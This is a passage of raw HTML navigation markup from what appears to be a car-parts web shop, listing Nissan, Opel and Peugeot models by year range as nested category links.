  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
